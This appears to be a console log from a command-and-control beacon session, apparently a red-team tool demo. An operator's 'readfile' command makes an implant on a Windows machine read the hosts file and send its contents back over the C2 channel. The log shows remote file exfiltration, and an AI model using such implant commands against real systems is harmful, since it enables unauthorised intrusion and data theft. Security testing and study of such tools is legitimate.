 beacon> readfile
[-] Provide Name of File to Read ...
beacon> readfile C:\Windows\System32\drivers\etc\hosts
[+] host called home, sent: 1347 bytes
[+] received output:
[+] Opening C:\Windows\System32\drivers\etc\hosts
[+] received output:
[+] Got a file Handle: 0x352c
[+] received output:
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
#      102.54.94.97     rhino.acme.com          # source server
#       38.25.63.10     x.acme.com              # x client host